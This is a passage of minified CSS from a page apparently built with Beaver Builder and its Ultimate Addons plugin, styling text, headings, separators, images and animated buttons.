.fl-rich-text,.fl-builder-content .fl-node-5c90fb3e0ff21 .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-5c90fb3e0ff21 .fl-rich-text, .fl-builder-content .fl-node-5c90fb3e0ff21 .fl-rich-text *:not(b, strong) {font-family: Raleway, sans-serif;font-weight: 400;font-size: 15px;line-height: 26px;text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-5c90fb3e0ff21 .fl-rich-text, .fl-builder-content .fl-node-5c90fb3e0ff21 .fl-rich-text *:not(b, strong) {text-align: left;}} .fl-node-5c90fb3e0ff21 > .fl-module-content {margin-top:0px;margin-right:20px;margin-bottom:20px;margin-left:20px;}.fl-node-5ce304a997256 .uabb-separator-parent {line-height: 0;text-align: left;}.fl-node-5ce304a997256 .uabb-image-outter-wrap {width: 50px;}.fl-node-5ce304a997256 .uabb-separator {border-top:1px solid #ffffff;width: 30%;display: inline-block;}.uabb-heading-wrapper .uabb-subheading * {margin: 0;}.fl-node-5ce304a997256 .uabb-heading .uabb-heading-text {}.fl-node-5ce304a997256 .uabb-heading .uabb-heading-text {}.fl-node-5ce304a997256 .uabb-heading-wrapper .uabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5ce304a997256 .uabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5ce304a997256 .fl-module-content.fl-node-content .uabb-heading,.fl-node-5ce304a997256 .fl-module-content.fl-node-content .uabb-heading .uabb-heading-text,.fl-node-5ce304a997256 .fl-module-content.fl-node-content .uabb-heading * {color: #ffffff;}.fl-node-5ce304a997256 .uabb-module-content.uabb-heading-wrapper .uabb-background-heading-wrap::before {color: ;}@media ( max-width: 992px ) {.fl-node-5ce304a997256 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5ce304a997256 .uabb-responsive-medsmall .uabb-side-right {width: 20%;}.fl-node-5ce304a997256 .uabb-responsive-medsmall .uabb-divider-content h3 {white-space: normal;}.fl-node-5ce304a997256 .uabb-heading .uabb-heading-text {}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 768px ) {.fl-node-5ce304a997256 .uabb-responsive-mobile .uabb-side-left,.fl-node-5ce304a997256 .uabb-responsive-mobile .uabb-side-right,.fl-node-5ce304a997256 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5ce304a997256 .uabb-responsive-medsmall .uabb-side-right {width: 10%;}.fl-node-5ce304a997256 .uabb-responsive-mobile .uabb-divider-content h3 {white-space: normal;}.fl-node-5ce304a997256 .uabb-heading .uabb-heading-text {}.fl-node-5ce304a997256 .uabb-heading-wrapper .uabb-heading,.fl-node-5ce304a997256 .uabb-heading-wrapper .uabb-subheading,.fl-node-5ce304a997256 .uabb-heading-wrapper .uabb-subheading * {text-align: left;}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 992px ) { .fl-node-5ce304a997256.fl-module > .fl-module-content {margin-left:0px;}}@media ( max-width: 768px ) { .fl-node-5ce304a997256.fl-module > .fl-module-content {margin-right:20px;margin-left:20px;}} .fl-node-5d072a21c53c3 > .fl-module-content {margin-top:0px;}@media ( max-width: 992px ) { .fl-node-5d072a21c53c3.fl-module > .fl-module-content {margin-left:0px;}}@media ( max-width: 768px ) { .fl-node-5d072a21c53c3.fl-module > .fl-module-content {margin-right:20px;margin-left:20px;}}.fl-builder-content .fl-node-5c8f4e28eb844 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5c8f4e28eb844 .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-5c8f4e28eb844 .fl-rich-text, .fl-builder-content .fl-node-5c8f4e28eb844 .fl-rich-text *:not(b, strong) {font-family: Raleway, sans-serif;font-weight: 400;} .fl-node-5c8f4e28eb844 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto!important;max-width: 100%;width: auto;border-radius: inherit;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-content img {box-sizing: border-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.fl-node-5ce3012d37ac0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5ce3012d37ac0 .uabb-image .uabb-photo-img {}.fl-node-5ce3012d37ac0 .uabb-image .uabb-image-content{}@media ( max-width: 992px ) {.fl-node-5ce3012d37ac0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-5ce3012d37ac0 .uabb-imgicon-wrap {text-align: ;}} .fl-node-5ce3012d37ac0 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {font-family: inherit;font-weight: inherit;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {font-family: inherit;font-weight: inherit;}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5c90f7e4b6b81 .fl-row-content {min-width: 0px;}.fl-node-5c8f4e28eb832 .fl-row-content {min-width: 0px;}.fl-node-5d0383378afa3.fl-row-full-height > .fl-row-content-wrap, .fl-node-5d0383378afa3.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5d0383378afa3.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5d0383378afa3.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5d0383378afa3.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-node-5d0383378afa3.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-node-5d0383378afa3.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-node-5d0383378afa3.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5d0383378afa3 > .fl-row-content-wrap {background-color: #13a89e;} .fl-node-5d0383378afa3 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5ce193dbef932.fl-row-full-height > .fl-row-content-wrap, .fl-node-5ce193dbef932.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5ce193dbef932.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5ce193dbef932.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5ce193dbef932.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-node-5ce193dbef932.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and 